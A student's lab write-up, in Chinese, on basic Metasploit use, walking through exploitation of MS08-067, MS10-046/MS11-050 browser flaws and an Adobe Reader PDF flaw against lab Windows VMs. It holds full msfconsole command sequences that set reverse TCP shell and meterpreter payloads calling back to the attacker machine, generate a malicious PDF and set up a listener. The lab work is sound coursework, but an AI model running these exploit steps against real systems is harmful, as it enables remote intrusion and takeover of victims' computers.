20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用

一、原理与实践说明

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08-067; (1分)

一个针对浏览器的攻击,如ms11-050;(1分)

一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础问题回答

- 用自己的话解释什么是

exploit,payload,encode?

exploit:Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用)。有Exploit就肯定有漏洞。payload:病毒通常会做一些有害的或者恶性的动作。在病毒代码中实现这个功能的部分叫做"有效负载"(payload)。payload可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门。encode:编码,编制成计算机语言

实践内容

目录

- 主动攻击:ms08_067漏洞攻击

- 对浏览器攻击:ms10_046漏洞攻击

- 对Adobe的漏洞攻击:adobe_toolbutton

- 尝试利用漏洞对win7系统进行攻击



Windows服务渗透攻击——MS08-067安全漏洞





攻击机:Kali(IP地址:192.168.91.135)

靶机: windows XP SP3(English)(IP地址:192.168.91.134)





在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapimsf exploit(windows/smb/ms08_067_netapi) > show payloadsmsf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp//tcp反向回连msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.91.135//攻击机ipmsf exploit(windows/smb/ms08_067_netapi) > set LPORT 5308//攻击端口msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.91.134//靶机ip,特定漏洞端口已经固定msf exploit(windows/smb/ms08_067_netapi) > set target 0//自动选择目标系统类型,匹配度较高msf exploit(windows/smb/ms08_067_netapi) > exploit//攻击

- 建立会话,攻击成功结果如下:







针对浏览器的攻击:ms11_050

攻击机:kali (IP地址:192.168.91.135)

靶机:WindowsXP Professional sp2/Windows7专业版 (IP地址:192.168.91.136)

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelementinfo指令查看该模块的信息



- targets信息



- options信息



msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_tcp//http反向回连msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.91.135//攻击机ipmsf exploit(ms11_050_cobjectelement) > set LPORT 5308//攻击端口固定msf exploit(ms11_050_cobjectelement) > set URIPATH baidu//统一资源标识符路径设置set target 1msf exploit(ms11_050_cobjectelement) > exploit



- 攻击成功后会有靶机需要访问的网址

- 但是不知道一直回连不成功,一直再试,也不知道为啥??看了我们小组长的博客,我学习了新的浏览器攻击方式,见下面。

对浏览器攻击:ms10_046漏洞攻击



- 用

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader使用该模块,再使用

show payloads

查看可以供我们使用的payload:

- SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:





- 使用exploit指令执行漏洞,可以看到生成了一个url:

- 使用exploit指令执行漏洞,可以看到生成了一个url:



- 在MSF终端看见漏洞执行成功:



针对Adobe Reader软件的渗透攻击——adobe_toolbutton

攻击机:kali

靶机:windowsXP Professional sp2

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:



先用

search adobe得知此漏洞所在的模块





- 选择一个模块

- 用



show targets查看可以被攻击的靶机的操作系统型号

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连msf exploit(adobe_cooltype_sing) > set LHOST 192.168.91.135//攻击机ipmsf exploit(adobe_cooltype_sing) > set LPORT 5308//攻击端口msf exploit(adobe_cooltype_sing) > set FILENAME 5308hwf.pdf//设置生成pdf文件的名字msf exploit(adobe_cooltype_sing) > exploit//攻击



- 找到5308hwf.pdf文件

- 将文件放到靶机上





在kali上进入监听模块,输入以下命令:

msf > use exploit/multi/handler//进入监听模块msf exploit(handler) > set payload windows/meterpreter/reverse_tcp//tcp反向连接msf exploit(handler) > set LHOST 192.168.91.135//攻击机ipmsf exploit(handler) > set LPORT 5308//攻击端口固定msf exploit(handler) > exploit

- 发现已经获取了被攻击者权力,可以对其进行操作

- 若关闭pdf文件,则失去权限,攻击失败

成功应用任何一个辅助模块



- 输入命令show auxiliary查看所有辅助模块



- 选择其中一个即可

- 用指令info查看相关信息



- 进行扫描,结果如下图所示

实验中的问题





- 我在进行kali机的IP地址的查询时,正常的地址显示是这样的

- 但是总是出现eth0消失的情况:

针对这个问题,我之前的解决办法其一是关闭虚拟机,重新开一遍,地址就会正常了。其二就是重新安一下虚拟机,所以我的硬盘中虚拟机总是得备份。但是总是出现这个问题也不是办法,我相信有的同学也遇到过这个问题(不会只有我这么惨吧???)

解决:

一般是eth0被禁掉了,就只会显示127.0.0.1这个回环地址 你用

ifup eth0 ifconfig up eth0 上面两个命令都可以,然后 /etc/init.d/network restart你就能看到eth0了。

- 下面这篇博客是解释“linux系统查看IP地址,不显示IP地址或者只显示127.0.0.1”原因及解决过程,可以参考一下。

https://blog.csdn.net/qq_36769100/article/details/71473632

实验感想

本次实验通过通过MSF的攻击模块对计算机进行各种攻击方法的实践,比前几次的攻击更加的系统化,同时攻击的方法更加深入。通过最后一个板块的研究,使我将学习理论知识转化为自我实践过程。

在其中某些模块的学习中,总是会有攻击不成功的地方,每当不成功,我就很懊恼,为啥总是很别人的不一样。但是在课上听到老师说,攻击不成功是很正常的事情,我突然感觉到了信心。然后通过查找学长学姐或是网上的解决方法,不断解决问题,最后成功,感觉很有成就感。

20155308『网络对抗技术』Exp5 MSF基础应用的更多相关文章

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用 --------CONTENTS-------- 一.原理与实践说明 1.实践内容 2.预备知识 3.基础问题 二.实 ...

- 2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:由攻击者或渗透测试者利 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 20155308『网络对抗技术』Exp7:网络欺诈防范

20155308『网络对抗技术』Exp7:网络欺诈防范 原理与实践说明 1.实践目标 本实践的目标是:理解常用网络欺诈背后的原理,以提高防范意识,并提出具体防范方法. 2.实践内容概述 简单应用SET ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- ActiveReports 报表控件V12新特性 -- 无需ETL处理,即可实现跨数据源分析数据

ActiveReports是一款专注于 .NET 平台的报表控件,全面满足 HTML5 / WinForms / ASP.NET / ASP.NET MVC / WPF 等平台下报表设计和开发工作需求 ...

- IE浏览器“自定义安全级别”不能设置的原因

“自定义安全级别”和滑块都是灰色,不允许设置.可能的原因: 1.组策略里面设置了: 2.启用了IE增强的安全设置: 程序卸载->选择windows组件->取消增强的安全设置

- 微信小程序开发--模板(template)使用,数据加载,点击交互

微信小程序视图层提供了 模板(template),可以在模板中定义代码片段,然后在不同的地方调用.结果在数据渲染那懵逼了.按照官网上对模板的说明和对数据的加载. 1.定义模板 使用name属性,作为模 ...

- LeetCode 题解之Remove Duplicates from Sorted List II

1.题目描述 2.题目分析 链表的题,主要注意指针即可. 3.代码 ListNode* deleteDuplicates(ListNode* head) { if (head == NULL || h ...

- LeeTCode题解之Remove Duplicates from Sorted List

1.题目描述 2.问题分析 对于链表中的每一个元素,找到其后面和它不相等的第一个元素,然后指向该元素. 3.代码 ListNode* deleteDuplicates(ListNode* head) ...

- LeetCode题解之Find All Duplicates in an Array

1.题目描述 2.问题分析 将数组中的元素 A[i] 放到 A[ A[i] - 1] 的位置.然后遍历一边数组,如果不满足 A[i] == i+1,则将A[i]添加到 结果中. 3.代码 vector ...

- JQUERY中find方法

[jquery]find()方法和each()方法 find()方法 jquery选择器非常强大,利用css的命名规约,可以更快更方便的找出想要的元素. 比如: $("#id") ...

- DELL MD3200i存储控制器解锁方法

DELL MD3200i存储控制器解锁方法 现有一台DELL MD3200i存储,因种种原因导致控制器被锁定,这里是刚出厂的一台存储,出现这个问题让我们都很困惑,只能怀疑DELL公司的问题. 这台存储 ...

- mySQL 约束 (Constraints):一、非空约束 NOT NULL 约束

非空约束 NOT NULL 约束: 强制列不能为 NULL 值,约束强制字段始终包含值.这意味着,如果不向字段添加值,就无法插入新记录或者更新记录. 1.在 "Persons" 表 ...

- Redis雪崩、穿透、热点key等优化

一.缓存 Redis做缓存是最常见的应用场景.客户端请求在缓存层命中就直接返回,如果miss就去读取存储层,存储层读取到就写入缓存层,然后再返回到客户端. 优点: 加速读写 降低后端负载 缺点: 数据 ...